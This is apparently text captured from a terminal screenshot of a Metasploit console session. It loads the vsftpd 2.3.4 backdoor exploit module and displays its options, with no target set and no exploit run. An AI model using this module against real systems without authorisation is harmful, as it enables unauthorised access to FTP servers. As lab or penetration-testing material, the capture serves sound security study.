 Terminal
File Edit View Search Terminal Help
[i] Database already started
[i] The database appears to be already configured, skipping initialization
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic